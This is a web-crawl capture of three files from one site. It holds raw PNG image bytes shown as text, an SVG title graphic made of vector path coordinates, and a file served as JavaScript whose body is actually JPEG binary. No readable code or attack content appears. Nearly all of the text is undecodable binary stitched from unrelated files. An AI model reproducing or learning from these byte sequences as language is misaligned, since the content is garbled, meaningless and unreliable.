��Gf8D��������c1b�W�g�4Z��`��ƧxB��~h���j����Kܲ�@%���{=2��F ���E�%��A��B�C��TT%^7��0�#�����%YόVVA 8C���_�P��Юihpb~d�U9j���[ϵڢ������8B��3�Z�&_���u�����yh�;4bX|[r&my���������?� <oO%L=�ۨe<����H=C-ͻEٿ�|g��xd?l�:*ў
���e�w�] G�Y8�Vd*��'����vc�Ĳ�o�uNO+�R��ڽd��Dǖ>:${��> �Э�D�-����:�).��̑zd�HX�����V�VyY �~ɆB>��Zgl�^�_r~��eV�"�1�,�]@��t���i��v���+c��[ӊ-yo�/�!�6UR�`��&}���o
"�&P�����E���[���CSn�܍�Ĵ��S�Z'뒭��i�bp�y{��AiK���,���!X�Δ�'���`�f��U���<o֯�0�][1u��)��P���*o�.YC ��J��H�d�k�R�E����vR�b�C�Z f�I T+��Mwj]KCg�YG\��t�q�2�Dr���� �'��J|��Q54���[̟s�I�Z#b �h(����R��J���I��ɕ^��y����o`(�:$6}zn��R�M;n������J�պ�nV�8$Hu�a:�uT���0���NͶ֎SCNkX2@����k��)a)��Ҭ��$:t�UB������i�KG�.$^�QZ-��L��1�=��+���<Yx�wl�-J�3$�.6�p�8`<a�'�V���5 ��*^�טW���x���,6�A�m0N�8cJ *��F8L��;It��6K��1�A�U�>ջK�F�[���O�4�:eI�M�e��^�^%p�WN�ړ�ZG��^rU�R&��َ�}oK5�g����I���Oc@+����l(k�RG�2(dH��F�~e�I�a����-+�{�[Ӓ���-����@�&�� ��%V?�
�k�����!����_׏���f<A��C��氜Nɜ��`P�OBNfF8���p�D�K-H��&�e��7LT��;j���KuZ[����W�����T�	=IM��knǔG�1����E��>z3~OA4Yl�Y2i�.?���sX�J߄��±Z?B��V���GbT˒;��1���� -w/ġ.ϖ$����R+9�(g�J[�����a�"�eS�����_�C�C��"��X�^�����a|lA:>W_�	�Ӻ�X�	����I�R��\ڒm��6l���0��n�31��J�� ;E��J����,��J�c�WCԌNA�]X��q���Xo�ٕ�{��
��g��WR�!������PF-��nRu/d}N͑hVWS:��,{���ѐl+��^�v��r�@-�q���|���aIA���rj��r�O_���BX���Dj�,	���C�/�Ϫ������	�ů6��ė������7&Ӝ�S�dL�� 4JM�%C�t�_x�54u�b�O�x� �����w��N��<P��čl�u����ҩӭ�,r~f�e8�>�S�t�ݱEy"eVe�r�q�z��"j��9Е[�x���q>^�%��&�c�U
i�+RȒR���h7B.l��7��t,q5�)��iGB�ǂ��xم؞�d���,�l��|������cj3�B ��cc
�&��p u��L�J;It��P�N�9�xG!{�������3Zm_�ҮZ=Dl񪾔'�o��5�fX-�cb>�_�-���ފ_��F	m���b'.���Z�
]=J�JO����:]�B��u�H�i�ߊ[@Y�E�+�/��d�H#�S���O�X
�����k��c��p��H_V���i��,�I����e�VyR���_�<BY�QW[+/�u��r1&�.���xk�9�/����ڠ[�Ha{4I�����(�M�7 j4H�{�dF������E��6�C�Jn��2e%7d�Df��b� �#u�ȓȏN�?���J�HгJK��_e9ʔtY�h�����[��x)���΁Ѧ���K��^�&~�.���~h�.ۿ4<�?����u�-�E�3��p��4���w���?6hkt���K ���&�IJ�(p���t���==��u�h)j�M,T�p ��%<�Rm��QҰ��H�(o*A�-�:�~F�?�tYr hK�[B�ph;J6�*2���)�XZ�PUU��W���%%+�)Ň�
[V�c�q�&��ʷ�K��Y
BX2/d�R6��2��C��hXõ�~uqQĐtx�OwT)ۖC8����ط��,���;�%�\*6 ��i$��[�2iԣ
h�C��գV>z��k� �f��0�O�n��c�:\]��Qk1�'���i' �%4�5?�x-����Ve���Q����Mt[`��z�ټ"W�<>�sŜ��@{��bO���:!Dh(�F�1��`����R��dY`�G�_�	{�:��j�>��PQmg��FD_�zRCx���)�+�H�+^P�#F�˂�P�� �J*h���,e�vZz��3�Zty�iM( Tz��&9K�z�Z�xHj��+�S��甾5]Ik|��Ȝ���JM\~˟=�{� Э�^�F�L�ԑ����l������wj���ï��2Lh��{�щ��R^-p�x�
��˼�����q	Z=T�T�B�t��ae����ꓭ��{��Q=����ߨN�N�I���`���W���:|!<Պ+�-��u��b%�m%���J_�%�q�@c����_���	J��4m�*m���L1։!7���Z���7��vڐh���x[>�4kjX�C���2%�)\h���"��ڀ����v�����D�M]_��!{�i�ԫ����?Ϳ�S��z[9e{�y���[i��]�|Xue�#L�Ŝ�J8F ���f v�q&��!ꄑ�W߄R��1��^T���k0,�����(�� +��N�L7}����B	Q��4�g���}�Z�6�0�+z�Ì'`�5����,sS����0�M	no�+
�g�K��ޱ�I�b�F� 7�����AJ��*B�C����?�<R�F۾n�ꄵ�zh���o+.6#�A�ʺt��ך�vEч�S\�w�;`�Ӛ��E*�a��Ț�OT}�.�h���M���'�F���d�e== ۩��ҵ�	Α�}>z��������S��aɑ�����l��
�
dy�����q�+�+`d0��Ա�����O76"�LX�Eki�q�_M��$$	2�X���a��c�9:�S�������B�XE��w���Rn��ѨN�2�e���o�̐-
/SE�-B��4X5YFj���������7d���_�Z+?���W��6E;��_J6��e@Y��À��z����~���xĞt��ee�G1.j��xusP��������V:.�����[�}M%�&$f�Su.J���P����B��'2ވg~3�Uf$o$�B���Ѭd�6��w�1u\��T�䍄G�_zg ��A��T<�hU^�m~&�$��Q&%=E�=bXE��@/F�ė~�$��bf�E��F�P�0�)/��ˎ��k ��B��:�ZY��LfP=3BM���Q�ٜ�T�\=K
��ʡ�^|�˾,X�P�A��@�Պ���:�y�1E[��?���k�_��_�I�����T�pءW�[&�f�0��k�̪�:���?����Ů^v� �s쵾@�E�ʔV�
�a����=<���r&��#�o,,I��I�U��(����ҰA��ӂ��0��T�5��3Y_m����t�����	���� ��x���H�YX�d6��d�I Zo�#J���Tt�ֲږ��6����|9$3(ycz�\�0��vU��]���i���	'#�TW뉒.ѧ�l�|���[�,h���ݚ-�):��9%]+|�_�!����`M�V�I�aCމ�;]ϖJ-����l���t    IEND�B`�

--- FILE ---
content_type: image/svg+xml
request_url: https://hz300.wpfjz.cn/static/img/abcd/jptj-title.svg
body_size: 8670
content:
<svg width="148" height="20" viewBox="0 0 148 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 5.5C0 4.67157 0.671573 4 1.5 4C2.32843 4 3 4.67157 3 5.5V14.5C3 15.3284 2.32843 16 1.5 16C0.671573 16 0 15.3284 0 14.5V5.5Z" fill="#224FFF"/>
<path d="M7.7 8.322H9.548V3.534H10.934V8.322H12.46V9.652H10.934V10.044C11.606 10.66 12.264 11.346 12.922 12.088L12.082 13.334C11.634 12.55 11.256 11.892 10.934 11.36V16.456H9.548V11.752C9.142 12.788 8.638 13.74 8.022 14.608L7.392 13.012C8.33 12.018 9.016 10.898 9.45 9.652H7.7V8.322ZM11.718 4.486L12.782 4.626C12.698 5.788 12.488 6.824 12.166 7.734L11.228 7.426C11.48 6.586 11.648 5.606 11.718 4.486ZM8.722 4.682C8.918 5.522 9.086 6.502 9.226 7.594L8.274 7.846C8.106 6.866 7.91 5.914 7.686 5.018L8.722 4.682ZM15.946 3.492H17.36V4.276H20.132V5.452H17.36V6.04H19.726V7.188H17.36V7.79H20.44V8.994H12.824V7.79H15.946V7.188H13.496V6.04H15.946V5.452H13.09V4.276H15.946V3.492ZM14.798 12.522V13.18H18.424V12.522H14.798ZM18.424 11.43V10.73H14.798V11.43H18.424ZM14.798 14.272V16.428H13.426V9.554H19.824V15.014C19.824 15.91 19.362 16.372 18.452 16.372H17.5L17.15 15.084L18.046 15.154C18.298 15.154 18.424 15 18.424 14.706V14.272H14.798ZM23.982 3.94H32.032V8.938H23.982V3.94ZM30.562 7.566V5.312H25.452V7.566H30.562ZM27.37 9.862V16.246H25.956V15.588H23.52V16.246H22.092V9.862H27.37ZM23.52 14.23H25.956V11.234H23.52V14.23ZM33.908 9.862V16.246H32.452V15.588H29.89V16.246H28.462V9.862H33.908ZM29.89 14.23H32.452V11.234H29.89V14.23ZM42.448 10.002V11.402H44.492V10.002H42.448ZM42.448 12.76V14.356H44.492V12.76H42.448ZM42.448 15.756V16.386H41.006V8.784C40.726 9.148 40.446 9.512 40.166 9.862L39.942 9.162V10.618C39.564 10.786 39.186 10.954 38.808 11.108V14.818C38.808 15.77 38.304 16.26 37.324 16.26H36.064L35.742 14.846C36.12 14.902 36.484 14.944 36.82 14.944C37.156 14.944 37.338 14.776 37.338 14.44V11.654C36.834 11.822 36.316 11.99 35.798 12.13L35.434 10.646C36.078 10.52 36.708 10.366 37.338 10.17V7.342H35.7V5.928H37.338V3.506H38.808V5.928H40.054V7.342H38.808V9.638C39.2 9.47 39.564 9.302 39.928 9.12L39.676 8.336C40.768 6.88 41.524 5.27 41.972 3.52L43.4 3.8C43.204 4.472 42.98 5.116 42.714 5.746H44.674C44.464 5.102 44.226 4.458 43.946 3.842L45.36 3.464C45.654 4.29 45.892 5.046 46.06 5.746H48.146V7.146H45.934V8.63H47.866V10.002H45.934V11.402H47.866V12.76H45.934V14.356H48.3V15.756H42.448ZM44.492 7.146H42.448V8.63H44.492V7.146ZM49.854 4.346H52.892V3.506H54.376V4.346H57.624V3.506H59.108V4.346H62.146V5.676H59.108V6.544H57.624V5.676H54.376V6.376L55.79 6.642C55.706 6.866 55.622 7.09 55.538 7.3H62.076V8.63H54.88C54.46 9.33 53.984 10.002 53.424 10.618V16.484H52.01V11.99C51.52 12.396 51.002 12.788 50.47 13.152L49.56 11.948C51.072 10.968 52.276 9.862 53.172 8.63H50.092V7.3H53.97C54.096 7.034 54.208 6.782 54.32 6.53H52.892V5.676H49.854V4.346ZM57.792 11.514C58.1 11.304 58.548 11.024 59.136 10.674H55.104V9.358H61.25V10.394C60.676 10.828 60.018 11.318 59.262 11.878V12.102H62.132V13.474H59.262V15.154C59.262 16.022 58.828 16.456 57.974 16.456H56.252L55.832 15.042C56.49 15.098 57.008 15.14 57.4 15.14C57.652 15.14 57.792 15 57.792 14.748V13.474H54.138V12.102H57.792V11.514Z" fill="#224FFF"/>
<path d="M68.008 5.004H72.32C73.314 5.004 74.098 5.228 74.672 5.69C75.26 6.166 75.568 6.866 75.568 7.79C75.568 8.35 75.414 8.84 75.106 9.274C74.77 9.722 74.322 10.002 73.748 10.142V10.17C74.7 10.38 75.232 10.982 75.344 11.99L75.498 13.53C75.554 14.146 75.736 14.636 76.03 15H74.784C74.56 14.664 74.42 14.23 74.378 13.67L74.252 12.34C74.196 11.752 73.986 11.318 73.622 11.066C73.286 10.814 72.81 10.702 72.18 10.702H69.156V15H68.008V5.004ZM69.156 5.998V9.708H72.18C72.908 9.708 73.482 9.526 73.874 9.19C74.224 8.868 74.406 8.42 74.406 7.832C74.406 7.216 74.224 6.754 73.888 6.46C73.524 6.152 72.95 5.998 72.18 5.998H69.156ZM80.3109 7.566C81.4729 7.566 82.3549 7.958 82.9429 8.742C83.4749 9.442 83.7549 10.436 83.7829 11.696H78.0709C78.1269 12.508 78.3369 13.138 78.7289 13.586C79.1209 14.034 79.6669 14.258 80.3529 14.258C80.9409 14.258 81.4309 14.104 81.7949 13.81C82.1029 13.558 82.3409 13.18 82.5229 12.676H83.6429C83.4749 13.376 83.1529 13.936 82.6629 14.384C82.0609 14.916 81.2909 15.196 80.3529 15.196C79.3169 15.196 78.4769 14.846 77.8609 14.174C77.2169 13.474 76.9089 12.55 76.9089 11.374C76.9089 10.31 77.2029 9.414 77.8189 8.7C78.4349 7.944 79.2609 7.566 80.3109 7.566ZM80.3389 8.504C79.6949 8.504 79.1769 8.714 78.7849 9.134C78.3929 9.554 78.1689 10.114 78.0989 10.828H82.6209C82.4809 9.274 81.7109 8.504 80.3389 8.504ZM88.2166 7.566C89.1126 7.566 89.8266 7.776 90.3726 8.196C90.9326 8.63 91.2686 9.288 91.3946 10.17H90.2886C90.1906 9.61 89.9666 9.19 89.6166 8.91C89.2526 8.63 88.7906 8.504 88.2166 8.504C87.5166 8.504 86.9566 8.77 86.5506 9.302C86.1586 9.82 85.9626 10.52 85.9626 11.402C85.9626 12.284 86.1446 12.984 86.5366 13.488C86.9146 13.992 87.4746 14.258 88.2026 14.258C89.4346 14.258 90.1486 13.628 90.3166 12.382H91.4366C91.2686 13.306 90.9186 14.02 90.3586 14.496C89.8126 14.958 89.0986 15.196 88.2026 15.196C87.1106 15.196 86.2706 14.832 85.6686 14.104C85.0946 13.418 84.8146 12.522 84.8146 11.416C84.8146 10.31 85.0946 9.414 85.6686 8.714C86.2846 7.944 87.1386 7.566 88.2166 7.566ZM95.9848 7.566C97.0628 7.566 97.9308 7.93 98.5748 8.686C99.1908 9.4 99.4988 10.296 99.4988 11.388C99.4988 12.466 99.1908 13.362 98.5888 14.062C97.9308 14.818 97.0628 15.196 95.9848 15.196C94.8928 15.196 94.0388 14.818 93.3948 14.062C92.7788 13.362 92.4708 12.466 92.4708 11.388C92.4708 10.296 92.7788 9.4 93.3948 8.686C94.0388 7.93 94.8928 7.566 95.9848 7.566ZM95.9848 8.504C95.2148 8.504 94.6128 8.798 94.1928 9.386C93.8008 9.918 93.6188 10.576 93.6188 11.388C93.6188 12.186 93.8008 12.844 94.1928 13.376C94.6128 13.964 95.2148 14.258 95.9848 14.258C96.7408 14.258 97.3428 13.964 97.7908 13.376C98.1688 12.844 98.3648 12.172 98.3648 11.388C98.3648 10.576 98.1688 9.918 97.7908 9.386C97.3428 8.798 96.7408 8.504 95.9848 8.504ZM104.118 7.566C105.224 7.566 105.98 8.014 106.386 8.938C106.666 8.462 107.002 8.112 107.394 7.902C107.744 7.678 108.164 7.566 108.668 7.566C109.424 7.566 110.026 7.804 110.502 8.28C110.95 8.77 111.188 9.428 111.188 10.254V15H110.068V10.436C110.068 9.792 109.928 9.316 109.662 9.008C109.382 8.672 108.934 8.518 108.318 8.518C107.842 8.518 107.436 8.686 107.128 9.05C106.792 9.414 106.638 9.876 106.638 10.464V15H105.518V10.436C105.518 9.148 104.958 8.518 103.852 8.518C103.334 8.518 102.914 8.714 102.578 9.134C102.242 9.526 102.074 10.016 102.074 10.59V15H100.954V7.762H102.074V8.728C102.62 7.944 103.306 7.566 104.118 7.566ZM116.095 7.566C117.201 7.566 117.957 8.014 118.363 8.938C118.643 8.462 118.979 8.112 119.371 7.902C119.721 7.678 120.141 7.566 120.645 7.566C121.401 7.566 122.003 7.804 122.479 8.28C122.927 8.77 123.165 9.428 123.165 10.254V15H122.045V10.436C122.045 9.792 121.905 9.316 121.639 9.008C121.359 8.672 120.911 8.518 120.294 8.518C119.819 8.518 119.413 8.686 119.105 9.05C118.769 9.414 118.615 9.876 118.615 10.464V15H117.495V10.436C117.495 9.148 116.935 8.518 115.829 8.518C115.311 8.518 114.891 8.714 114.555 9.134C114.219 9.526 114.051 10.016 114.051 10.59V15H112.931V7.762H114.051V8.728C114.597 7.944 115.283 7.566 116.095 7.566ZM127.889 7.566C129.051 7.566 129.933 7.958 130.521 8.742C131.053 9.442 131.333 10.436 131.361 11.696H125.649C125.705 12.508 125.915 13.138 126.307 13.586C126.699 14.034 127.245 14.258 127.931 14.258C128.519 14.258 129.009 14.104 129.373 13.81C129.681 13.558 129.919 13.18 130.101 12.676H131.221C131.053 13.376 130.731 13.936 130.241 14.384C129.639 14.916 128.869 15.196 127.931 15.196C126.895 15.196 126.055 14.846 125.439 14.174C124.795 13.474 124.487 12.55 124.487 11.374C124.487 10.31 124.781 9.414 125.397 8.7C126.013 7.944 126.839 7.566 127.889 7.566ZM127.917 8.504C127.273 8.504 126.755 8.714 126.363 9.134C125.971 9.554 125.747 10.114 125.677 10.828H130.199C130.059 9.274 129.289 8.504 127.917 8.504ZM136.061 7.566C137.853 7.566 138.763 8.56 138.763 10.548V15H137.643V10.632C137.643 9.218 136.999 8.518 135.739 8.518C135.235 8.518 134.801 8.7 134.437 9.064C134.045 9.456 133.835 9.974 133.793 10.632V15H132.673V7.762H133.793V8.826C134.045 8.42 134.367 8.112 134.759 7.902C135.151 7.678 135.585 7.566 136.061 7.566ZM145.841 4.808H146.961V15H145.911V13.81C145.407 14.734 144.595 15.196 143.503 15.196C142.439 15.196 141.613 14.804 141.025 14.048C140.479 13.348 140.213 12.452 140.213 11.36C140.213 10.296 140.479 9.428 141.025 8.728C141.613 7.944 142.411 7.566 143.447 7.566C144.483 7.566 145.281 8.07 145.841 9.092V4.808ZM143.685 8.49C142.887 8.49 142.285 8.77 141.893 9.33C141.529 9.82 141.361 10.492 141.361 11.36C141.361 12.228 141.529 12.914 141.879 13.418C142.271 13.978 142.859 14.272 143.643 14.272C144.371 14.272 144.931 13.992 145.337 13.432C145.687 12.928 145.869 12.27 145.869 11.458V11.318C145.869 10.478 145.659 9.792 145.267 9.274C144.861 8.742 144.329 8.49 143.685 8.49Z" fill="black" fill-opacity="0.6"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://hz300.wpfjz.cn/upload/20260119/0c044438526342361a1856e525f6111c.js
body_size: 17167
content:
���� JFIF  H H  �� C 
	

�� C��   " ��              ��              ��    ��  ��Q�y/��?�
_�#q�/��          V(�I9�N�?�J�{������Zݕl     ��_��G�`���               ���z-�m� ���;�[@  ���}�Yn`T                 m5e={5�׬.�5� ϑ�tV[�                  �Ք����>���[F��z���`                    B��9o�͝��ݼUK����                     w���j݂�~��)xS    �a�]ym�s�}�깊c��,��              \y��3��#��    �ۗMc�-�j?���cӾT5              D�r58��    ��.�9y�'�b�
؇щNg#��4zxm����m��  ~}�m�YX��V�      X�      A��=I�v�mDW{�W-��"I�b���?S������	>  UJ�u��s
zo��6"             ����C�k�p��%+�bg�flD�U����Cv!���>j  �lg�<?�12�Ӝ���f<��م             	�? ����*k�GbF#��st��g��&�  ���=�^I��K����9����(
�        v���C	_�� �WJ���8����K���f��������u�  N���������&<�6�         .�>o���%����s�̩n��#&'�F�Zg=�߬����9���Ŷ�PH�Q��tQ%�  �c��lH?Tr�<�\�O��P        ���nn�9� ^�H�c�>�m�L^ԺW��f��Ee/@�����}~�ُ7�y� _���>o�<X�K��mv�#�Vx �5P|�)�1��        ^&e��(���(�3�D��=��֜|��Ƿ����GϪ�t��Ky�I���O�h!���ǜ�[���uwgr>V�-�a�X\��$��         ��[�1��j1�n6���j���ŕF�Jj�������9�k�Klٱr��B;��M�s;
h�a�B�X��ר��ڂ�lb�����7��U��!z.����`̜i<+`        �E�:�ہ��B�\�+i�m�-�!��w؆��`�IBz!}0F��3�wf��F�]�_�s.��&�E_1�wy��a���r�>�M*���36h�\�i60�k�!���  ��   	�u��m�O�)�]v��?�w�.eа�8��>���C��:�Z؇�m5�8��1�D�73v!~hp����E��ل��n�<]�Fh୪�R�*�w��P �Sr�V/nX͡�3F�-�`�󗬙���  :/:�:f@���<jM6��%���u�T��;0�*�-��]�.�G�v�?K����D7���_3I��ك�w��j�.� Kc��b��_K{� 4W�n��I?/��¶    k
��OE$���'��s��$x��P�>~[�`.[��ڔ��6���T:e�vr�jo���   ��lt��3�G�k���gA����<Xd�      rڕ�l�  �W2Wf=����t;�6��l��;�|�O��7��    ^��~�+@             �$���9��o&�c�d��"r�OOG�)5UL@         }���       7e�o/MM���D�"Ž�~Bv1��f�/�!Z         �m��@T     U���@��             �G�"�>�#���@                     ߄z���*����[�                     ׵xOy�Y�V����Vl�                   ���E�of_��#z�CK�V�j��
�                  6�H=s��]�+h B���XU/�i��0*                 ��=`�݄+`  �����K�$�'	�6\               �ݖ�� Pnn݄+h    5�1���(��z�K�C�F�~����          rLV�J�;w~�[<��;�u�Y�+`  �� ,         0@P!14"#3$��  ���ě��0q+�U�����-���&'��&{f����"�!q}L�5���&ύ\+?��>�m��Di�����Ʊ���l����q}dY��ZN<apǴ���[ŧ�{Ĳ���(��]#���G���,��*�	�x��z�q ��J�i�=�YF�#�x�W����CO
���r��}��%�Z��K�ѳ�ow;�p��'1�#:8��h~���G����C�(��{�r�U|�����+O{���Nr1�Ӗ���T�Z�&��/��h{�DW�i�T���[�~�Ȳ�=�_X�#\�z���B�;��u+���7���_)DL��Ist��pD�� �.�ρ]+y�Z�I=Uv.d�rG�"(H�ǉ l���]��5h��������|���h-δ�P;$6Ms��F�qc>�����z�gP���DT�ۭ2r�9��V���/'�ɩ�n��^�2������w+O�1%��� Nm�b�zO�/��A�U潘��|��p:;�=ywcb�;���f"�`�#J�H&,��@�����l��N�5I9�""b|sp	$���10��{L�hE�Q���"3o��&ӻ��/I�aY�O-�s;b��+P}R�NK�O����Z�I|�l���OiD𻡭W�D�΢��a_�Dg6��G��f��XȢx��͒�&@�>4FFL�]r5&�Y/�J����}��!�@�bs��VA�&+d��Q�4gIxB�3)2�RO���n�ʸ�rqaZu�E����P�ȫ�FR ����K�F��|X�X���x6�� �)��9�B��1���,$l�̎���i#K1YCzfG�T�� �V����J�p�;{X����E���;KNU1`�������Z� â�?��ȌI����z&(#�C��xUF�L���8��j+��[���#��b�v�����D�?̈́�R�,�>�K9
��\�J|`$qa˥7�����[;��G
c@�e)L}�"�,3dּ~mW�t[���#b�o5����Nĩ;������L���NC��y�3�� �ݣ���dB��Mx̓Gx�T5zl�T��H�&l����������q�A�h�Rq��V�v�̏A�|����q���]�Ӡ�i[&���?��O3LI獇�^�����y�ψ�?E��
��Lw��J������d�*��c;��[-y�M�Ta��f73ƭ�\ܺR/�̴���j�с�Ñ^6�d7FvP��ܸq����k"D�)bԥ+�r�s^����+"!Y�V���vXa���v����Nl�+�A�
8����˜��F�M�?�C#''5�}��H�P����	�z6I�QRA B�����)~�b�;���"�cCL1��[�>v��b�V�2_��;�\�Xv7S��a$��e�S�����c�\������vUQ�{F3�C��EvEܑ�=X�s�|�Hlf�3��E�Y��l�;9���19͐�\#�w+�#S�&ɂSI!�¯�ǋ9�|�bP�D��^�'�*��)�^�[�Qy�A�6M�������!$�r=�K��p�kn$�A�O�ǚA�G�H����<�W3̾;���lA��d�K��V��?
��?N�Uv����0���B�&��
=єj'�dNk�X�H)t
����F�s���hq\ՐU;�_����*�s37D��5� h�:R��}P'jL�����f܏��������z�ؐ(K4to637$^�b��D�//SF-��7����������"����b�x�ޡ��!�й���AZ�/ySl��cq�_����;C��2) ��P�t��C���Rn��p&��Ƒ�KF�I�ㆨ�w9�h��oT�V笗����g.��4�����{\CA��"�4�;�⢍���'�Ȭ��Wȳ���:
 v�*"�G��t��|5.��Ui��^Ƒ�|��\3�/���I�lƍ����"����f�;�A��f�Ϗq
�5p�G5��B�v%|t��� �h����0��\���&Gf|G����/�K�<!Sj1;�� <       1!A "02@Qqa�����3B���#$�4DRb�� ?��*ø�VAE�	� w )�9)�{Rm�H�}P��,;�7����9�k�Zs��\x��'�!7g�~/����(i�`S� �8|���iu�Ը�+�h��N�*(9�a�D�3qפB���k�S���*v�bT�I?pҖ��r�X�\G#/!�[�C\�*o�Q&ư�9)��۳�B�}�����a�o��>;;�Ʊ5�*�O�tB�8S��K��b���ț�ޣ��iq@���q&�4BON����c�F��������X��+̞��[�a��D��w�ٍ�������&Hm�M+ s����&�����%�$���iI)%'�2�d=WiIRU� $�V���z�<6�[P^�S�!<�G�����1�9���v4��=�|�������t�V㜚F�ð���޿��:�Nw�D�&��n�H$:�27$�kt51�~��a ���s"�\�Ci��K-�Ӡ�zF�궯g׮b��m�>{#�f;�u:��ILFK��HT�jPJ��KHF���V�G���7����يGLYjBt��ؔ�����
��R�G�H�I�� ���:�� ��1�ۏ��m�y��Y��i�)d�꣠�pیC�yA���|vc���{�`p�������َ=#.B��_�VSi��G��u�&��n\��Մ6��1�Ҵ��je8��t�� 5>(��M����p�k��OZ�@m!#��.p�[�;G�=��Ւ������qJJV2�\T��8ߧږ�6��=n�y��\�9��u�lN������G��)� p�^O�0H;����&W����;f�\��S���>`�n'Zq�0���R�T �?:\�"�Tk�'���<�p��5�bY��>�fa�M1�Ɵ�����
r;���GW�� ����-)g��&;s!:ҵ'�V��&g�i���
}���ʎw�?J8,�m��*xGH�6G��C��m���r[�[6m:��8�|+��Q��}�R�2S{��D��`$�ç	���5�kK����G�'�Լ+a9������;w�����w��r�f�q�N;���/gq�$7%�7��"2H=#�m�Tt�O����Gx]��I�w�Mſ��z�$!�΃S��
)&�5�24��+3F��ncAh��9�$��6�x����<in-�fY�� MTs�}F�#K�ڷ�q�H����d;Y�U��V�����:���u��WRmz�b�S#�D���ćc/;F�nzN]�S��к�JǘhY���T�OJ^gM��JM�Tny�\ڒF��~"��Q�Q�N�� ��)
HP�X�nM������t=ц�I�]c�t�7��~��4��p8��Tm�d-�Sc����Y�ҤJS�	���c��Ίo��eW�����߯uV EW�JF��zR����`7���6�7�%V�jU��V�A��EW�B�gq�n+8����� /        !1 02@Q"#AB3apqP���� ?��_�ޯ�}x��2�!�ĺ����$���(��mk]�MM�XG�NX����X�}�=��ǥĦ���)���0�g('�����_�E0���\Z�t��	�z}�ڸ�a2ۻڞ� �T3u��LA&�a���hM��vҷ�nr��05ύ�[K��͉-�淾�}��ſ�نmQ�ؘ���j�~�Ǌ, �M9�a�,l)ӧ����ƨ�A��[��F�4ı����O��S�J� �C#ita�j$���	:oG��r�s�6�D�C�l���)�
 �M/Q�P����֖���ybe�;pʗ����6Bs?.���25�b_��K��D�6�P�F*gдM��H��޺��(TX��� �<\I�y�L�)Up��77�:kj�5�q���d2� X�W@�B�U�-X�o�㕣��j�������F�;��u6\�Z���b��4�:ri.��<�H�ko�ސ_~ɢ�5�D�85�2��s��

��k��g�e�[�R�%[S!CcXxu�G����Ҍn��� F�K�mZA�x�AcRFck�FsaQ�@�� l<	c���x��^NL��ƀ
,3v�4�|���m��@�ƥ��h+7�
�͵"*D~���S���Q6�+�t��F=C�qV,je,jD1��F�V��R�Ql�H,h����⏯�֫z;U���� <  
     !1 "2AQ#0@Paq���BRc3b���$Cr�����  ?��1��m<��2u������5��j�I����[�'��"9���-���ξݾ�;�RcZzOrX���l^r�����?	�7���j��y[d咟��O��� d����^o�&��ɭ���(7~�@O�I� d����rNO�z�y�E��d�	��sl�q�6�5�L;��h�d��f�`I���t�����e7�7�ܭ����ż �<��唾��V��Joh�lo_�N+��_�ZXjK� �֋c��};Mm7)0z��ݥv�����v��4����js2k�I�T�es.j�"���D����>�l��xC�mM�1�;�]-6V͘��Ж�Wi~��I�a
�*I���f�t����I�L�j�¼�T�D|6���+8�^�~hmd�O��:�;bR��&�'�̘�=�*� �d���6�;V�d�:Y��=�vwæ�/�!f4�ڛ���ܻ�;v�j_��Ox����"�A������L0K��p�m��L��1cW��7��H�YG|����I�!��TEe��3f
ve��{�����)U�_~�Ρ��T��S��+�j�Ҿ�o���z�c���Q0`��]���W����9=D:b :��Q��ݗ����SP�W�,��\����;shQ��tR`�S]:@ǌk��{-X��ߖ�	�����(�8�Fd��q��=ߖ(�Z_�w�)�r�}�jm{�9f��_sn1�����|�,���I\�q�xFk�=��V���]�2+�Q��d�a���7ta�Άkc��WǱ�8堃2P�{�U�j������h������D�Q6�L*�o�*�d;�\�R:�0}��I���t��8P����n��M�0�9��ћ0P�QRc�N�g4���E�>Qy�+���u�@q����5]{q�%� ��A�I�|�/޽�X��M�w3sd���0T�Pl�1�,S.���5�h0��]���5�=�{�0�\aw]����7d�LA�����>�h�~���^2K� !��&� ��wC�6���<t��7�rr�/;:D|���� !�O��"������ ���v_��'t3��*5=(0h_��;�����Q��K�����O3��BX��t�ǿD�@�e����`4xhj1��&޽,w蚚C'%Lrr�+��]��a%�ϕ~sH{���
��I?��!e��pѤ�X&V�u��:2��%���2��ci�p�J�|g�7@<r ۍrӀ˝J'�40�.UjN0��[C�CM�hͰLr�p:%�Q�[�ԻF�Ъ7���L��벚�#��nѯ�XQ���TAc��� �<Ψ��DPq��uF3_�ϤTh�qQ��N�<tX%�s $]|sRc8�^�4�[�A]����¨�H
���rQu�gN�Z�dېx�Ai��0�f������ ��޴<DsO���|#YH���@�����\F0q0��~P�9K���8��Kq��"�m�1W4D �7Eq'����ϹV%n����1)ǡ�V/����2���`��Ll���A�i����:U�~��	��`7nG��+p�Ju���Q�8G��A!�'C�?-�n0��F��L3���F��Wtf����Sc�T���v�v�����	k�1θ���(6��SCf��^�U�|g�-p��Ѱ=`��� ��$�z����X�E%��*�˨��hS� d4"��?|��� ��� }qڇ�5f.P�|��}��q�&A��= �8����v�v��k,�nИ{�(u�|k�N�����)EJgרRn�@:5sAI�^=T�����Yf�K�t��*z< 0ߐ�yU���%w����P�|"�V��+1��*�T�]������\�+�]t?�����e+�Q�bd q��HJ�6��`L�k��|�I�����w�V�v�#9���y;�,�?�"���U~k��/\{\͘�� `����6��'~^Jn)�˅D�z�_9�A�P��o�%�:ۏ�{����\��IH�����}�a[]`���7S�IO���z}���ճGd��X�ۦ���)�����ݗ%�JVJ{Ŋ�;��v���{���Ť(���W���oك
<�u�� �AV��[�owx��۶k*� q��� *��I?�>��nݝ������:�;bj��&��L��=�*� Vd֠�6Y;��:�Vu֖3g�Ƕ�ĭ�0RH��tY& ��Ujl�/��ݲ�iw�ohT��� 7i=�}��o��Z�5�׿���e\�oN�K4���Q��Sbҟ����-He�CBj��*�^�Sn�� ����ݥv&{k=�YI��ô��c�]Ϥ]�Z[ng��9+bW�a��E\r�o�j���PrVo�k{G%cJ}Lqo����q|�"[o��>\ ʵ�iS��%Y%4هr�Y�"cn��>|`$�
�pwQ䭲Rrw�/���� b��3��"��d��fy��\<��� ���_�9+����uR�*��7 �|���G�6�)��#VBOn`��r�i��1�Iu�^�u���v�X������@���]m��*,ܻ��@Tp�?�� *        !1AQaq 0@P����������  ?!厐�H�&����G<T?�S�a��*����OZ�R
��M����T?�P�F�'��������![����>Х�oa� ������iP��n-ЍW���EŘ6�F�!�r��}��� �bW����M뼁(���1�$Jc*7�P ��y2��f��҅G ,;��
�D\*v,某r���_V�q����~�@�T�Q��W ���`�T|�A��T|�B��f�q	
